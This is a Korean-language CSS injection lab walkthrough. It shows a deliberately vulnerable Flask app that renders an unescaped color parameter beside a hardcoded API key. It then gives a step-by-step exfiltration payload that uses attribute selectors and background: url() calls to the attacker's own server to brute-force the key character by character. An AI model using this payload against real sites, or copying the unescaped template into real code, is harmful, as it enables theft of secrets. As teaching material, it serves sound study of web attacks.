CSS Injection 실습을 해봅시다..
Code
Code는 app.py, index.html 코드가 존재합니다.
코드는 단순히 color 변수를 받아 index.html의 h1 태그의 색상을 변경합니다. index.html에는 input으로 api_key가 존재합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
from flask import Flask, render_template, request
app = Flask(__name__)
api_key = "S3CR3T_K3Y"
@app.route('/')
def index():
color = request.args.get('color', 'black')
return render_template('index.html', color=color, api_key=api_key,)
if __name__ == '__main__':
app.run(host="0.0.0.0", port=8888)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<!DOCTYPE html>
<html>
<head>
<title>CSS Injection Example</title>
</head>
<style>
h1 {
color: \{\{color | safe\}\}-->;
}
</style>
<body>
<h1>Hi CSS Injection</h1>
<input value="\{\{ api_key \}\}">
</body>
</html>
How get api_key??
background: url과 input[attr^=value]을 이용하여 가지고 올 수 있습니다.
Step 1. Find Point
color를 변경하여 색상이 변경되는 것을 확인할 수 있습니다.
Step 2. IP Ping Back

background: url() 으로 내 서버에 접근이 되는지 확인합니다.
Step 3. Input Value Data Send Myserver

red;} input[value^=S]{background: url(myserver);}
위와 같이 입력하면 input attr의 value가 S와 일치 하는 경우 myserver에 접근하게 됩니다.
만약 틀릴 경우는 myserver에 접근하지 않습니다.
Step 4. Repeat Step 3
BruteForce으로 하나씩 넣으면서 응답이 오는 값을 추가해줍니다. 이를 계속 반복합니다.
단 <script> 안의 데이터는 가지고 올 수 없습니다.